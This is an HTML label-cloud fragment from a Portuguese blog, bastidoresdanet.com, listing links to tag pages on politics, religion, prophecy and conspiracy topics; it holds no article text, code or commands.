<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Establishment'>Establishment</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Kim%20Jong-Un'>Kim Jong-Un</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Profecias'>Profecias</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/assassinatos'>assassinatos</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/fraudes'>fraudes</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/reflex%C3%A3o'>reflexão</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/vulc%C3%B5es'>vulcões</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/A%C3%A9cio%20Neves'>Aécio Neves</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Empresas%20Illuminati'>Empresas Illuminati</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Igreja%20Evang%C3%A9lica'>Igreja Evangélica</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Jornalismo'>Jornalismo</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Paulo%20Guedes'>Paulo Guedes</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/ativismo%20gay'>ativismo gay</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/cientista'>cientista</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/petr%C3%B3leo'>petróleo</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/transg%C3%AAneros'>transgêneros</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Marina%20Silva'>Marina Silva</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Organiza%C3%A7%C3%A3o%20Mundial%20Da%20Sa%C3%BAde'>Organização Mundial Da Saúde</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/d%C3%B3lar'>dólar</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/imoralidade'>imoralidade</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/isis'>isis</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Austr%C3%A1lia'>Austrália</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Banco%20Central'>Banco Central</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Eugenia'>Eugenia</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Igreja'>Igreja</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ind%C3%BAstria%20da%20m%C3%BAsica'>Indústria da música</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Revolu%C3%A7%C3%A3o%204.0'>Revolução 4.0</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/carnaval'>carnaval</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/ebola'>ebola</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/transhumanismo'>transhumanismo</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/EUA'>EUA</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Fernando%20Henrique%20Cardoso'>Fernando Henrique Cardoso</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Tribunal%20Superior%20Eleitoral'>Tribunal Superior Eleitoral</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/anjos%20ca%C3%ADdos'>anjos caídos</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/controle%20mental'>controle mental</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/falsa%20paz'>falsa paz</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/feministas'>feministas</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/minas%20gerais'>minas gerais</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/O%20Big%20Brother'>O Big Brother</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/apostasia'>apostasia</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/blasf%C3%AAmia'>blasfêmia</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/ecossocialismo'>ecossocialismo</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/londres'>londres</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Bahrein'>Bahrein</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Psol'>Psol</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/bol%C3%ADvia'>bolívia</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/fant%C3%A1stico'>fantástico</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/%C3%94micron'>Ômicron</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Davos'>Davos</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Industria%20Manipulada'>Industria Manipulada</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Terceiro%20Templo'>Terceiro Templo</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/esportes'>esportes</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/humor'>humor</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/invers%C3%A3o%20do%20campo%20magn%C3%A9tico'>inversão do campo magnético</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/jornal%20nacional'>jornal nacional</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Coreia%20Do%20Sul'>Coreia Do Sul</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Erdogan'>Erdogan</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Haarp'>Haarp</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Marrocos'>Marrocos</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/armas'>armas</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/ateus'>ateus</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/debate'>debate</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/farsas'>farsas</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/jean%20wyllis'>jean wyllis</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/massa%20de%20manobra'>massa de manobra</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/seguran%C3%A7a'>segurança</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Oce%C3%A2nia'>Oceânia</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/The%20Economist'>The Economist</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/cidades'>cidades</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/fam%C3%ADlia'>família</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/militar'>militar</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Bitcoin'>Bitcoin</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Cia'>Cia</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Egito'>Egito</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Joesley%20Batista'>Joesley Batista</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Rio%20grande%20do%20Sul'>Rio grande do Sul</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Zelensky'>Zelensky</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/elite'>elite</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/esc%C3%A2ndalo'>escândalo</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/hackers'>hackers</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/podres%20do%20governo'>podres do governo</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/satan%C3%A1s'>satanás</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Angela%20Merkel'>Angela Merkel</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Engenharia%20Social'>Engenharia Social</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Fifa'>Fifa</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Kamala%20Harris'>Kamala Harris</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Pfizer'>Pfizer</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Politicamente%20Correto'>Politicamente Correto</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/espionagem'>espionagem</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/lei%20marcial'>lei marcial</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/religi%C3%A3o'>religião</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/rockfellers'>rockfellers</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/v%C3%ADrus'>vírus</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/CNN'>CNN</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Esc%C3%B3cia'>Escócia</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Eur%C3%A1bia'>Eurábia</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Gayzismo'>Gayzismo</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Geraldo%20Alckmin'>Geraldo Alckmin</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Hillary%20Clinton'>Hillary Clinton</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Luciano%20Huck'>Luciano Huck</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Pr%C3%ADncipe%20Harry'>Príncipe Harry</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Realeza%20Brit%C3%A2nica'>Realeza Britânica</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Roma'>Roma</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/animais'>animais</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/avi%C3%A3o'>avião</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/copa%20do%20mundo%202014'>copa do mundo 2014</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/estupro'>estupro</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/metaverso'>metaverso</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/passaporte%20covid'>passaporte covid</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/posse%20presidencial'>posse presidencial</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/propina'>propina</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/roubos'>roubos</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/sinais%20do%20fim'>sinais do fim</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Benny%20Gantz'>Benny Gantz</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/CHEMTRAILS'>CHEMTRAILS</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Jack%20Dorsey'>Jack Dorsey</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Nasa'>Nasa</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Rede%20Bandeirantes'>Rede Bandeirantes</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Silvio%20Santos'>Silvio Santos</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Terra'>Terra</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/abusos%20sexuais'>abusos sexuais</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/hollywood'>hollywood</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/ma%C3%A7ons'>maçons</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Cat%C3%A1strofes'>Catástrofes</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Copa%20do%20Mundo'>Copa do Mundo</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Microsoft'>Microsoft</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/M%C3%A9dicos'>Médicos</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Nsa'>Nsa</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Pastor%20Silas%20malafaia'>Pastor Silas malafaia</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/a%20volta%20de%20Cristo'>a volta de Cristo</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/desastres%20combinados'>desastres combinados</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/eclipses'>eclipses</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/energia%20el%C3%A9trica'>energia elétrica</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/heresias'>heresias</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/minist%C3%A9rio%20P%C3%BAblico'>ministério Público</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Boris%20Johnson'>Boris Johnson</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Carnes'>Carnes</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Codex%20Alimentarius'>Codex Alimentarius</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/FFAA'>FFAA</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/L%C3%ADbano'>Líbano</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Naftali%20Bennett'>Naftali Bennett</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Odebrecht'>Odebrecht</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Olimp%C3%ADadas%202016'>Olimpíadas 2016</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Paganismo'>Paganismo</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/acabando%20com%20a%20fam%C3%ADlia'>acabando com a família</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/gr%C3%A9cia'>grécia</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Apple'>Apple</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Caos'>Caos</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ciro%20Gomes'>Ciro Gomes</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Collor'>Collor</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Eduardo%20Bolsonaro'>Eduardo Bolsonaro</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Elizabeth%20II'>Elizabeth II</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Gogue'>Gogue</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Identidade%20Digital'>Identidade Digital</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Klaus%20Schwab'>Klaus Schwab</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Magogue'>Magogue</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Monitoramento%20a%20n%C3%ADvel%20global'>Monitoramento a nível global</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Reconhecimento%20Facial'>Reconhecimento Facial</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/anti-Israel'>anti-Israel</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/congresso'>congresso</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/elei%C3%A7%C3%B5es%202024'>eleições 2024</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/faculdade'>faculdade</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/g20'>g20</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/militantes%20virtual'>militantes virtual</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/novelas'>novelas</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/racismo'>racismo</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Chile'>Chile</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Crisl%C3%A3'>Crislã</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Eduardo%20Cunha'>Eduardo Cunha</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Gripe%20Avi%C3%A1ria'>Gripe Aviária</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Instagram'>Instagram</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Justin%20Trudeau'>Justin Trudeau</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Pol%C3%B4nia'>Polônia</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Rob%C3%B3tica'>Robótica</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Uruguai'>Uruguai</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/celular'>celular</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/crise%20da%20%C3%A1gua'>crise da água</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/holanda'>holanda</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/imigrantes'>imigrantes</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/justi%C3%A7a'>justiça</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/pix'>pix</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Alexandre%20de%20Moraes'>Alexandre de Moraes</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Cristianismo'>Cristianismo</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Fachin'>Fachin</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Gays'>Gays</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/MST'>MST</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Rabino'>Rabino</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Sol'>Sol</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/clube%20bilderberg'>clube bilderberg</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/falsos%20crist%C3%A3os'>falsos cristãos</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/filmes'>filmes</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/rainha'>rainha</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Amea%C3%A7a'>Ameaça</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Col%C3%B4mbia'>Colômbia</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Curitiba'>Curitiba</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Evo%20Morales'>Evo Morales</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Hospital'>Hospital</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/IBOPE'>IBOPE</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Iraque'>Iraque</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Mercosul'>Mercosul</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Meta'>Meta</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Mike%20Pompeo'>Mike Pompeo</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Paris'>Paris</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Pa%C3%ADs%20de%20Gales'>País de Gales</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/alien%C3%ADgenas'>alienígenas</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/apag%C3%A3o'>apagão</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/fome'>fome</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/foro%20de%20S%C3%A3o%20Paulo'>foro de São Paulo</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/jovens'>jovens</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/ladr%C3%A3o'>ladrão</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/lockdown'>lockdown</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/sacrif%C3%ADcios%20macabros'>sacrifícios macabros</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/tsunami'>tsunami</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/%C3%81frica%20do%20Sul'>África do Sul</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/%C3%ADndios'>índios</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/%C3%B3dio'>ódio</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Abra%C3%A3o'>Abraão</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Aposentadoria'>Aposentadoria</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Copa%202018'>Copa 2018</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Deputado'>Deputado</a>
</span>
